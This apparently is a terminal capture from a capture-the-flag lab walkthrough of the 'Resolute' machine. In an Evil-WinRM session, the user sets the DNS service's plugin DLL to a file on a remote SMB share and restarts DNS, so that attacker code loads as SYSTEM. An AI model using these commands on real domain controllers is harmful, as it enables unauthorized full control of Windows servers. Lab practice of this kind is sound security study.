 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute /config /serverlevelplugindll \\10.10.14.27\SYRION\syrion.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2860
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>